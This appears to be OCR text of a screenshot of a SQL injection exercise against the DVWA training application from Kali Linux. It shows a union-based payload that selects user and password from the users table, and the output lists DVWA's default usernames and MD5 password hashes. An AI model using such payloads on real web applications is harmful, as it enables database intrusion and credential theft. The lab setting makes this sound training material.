 1 2 3 4
1:39
Applications
n Vulnerable Web Ap
192.168.43.132/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+user%2Cpassword+fro
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99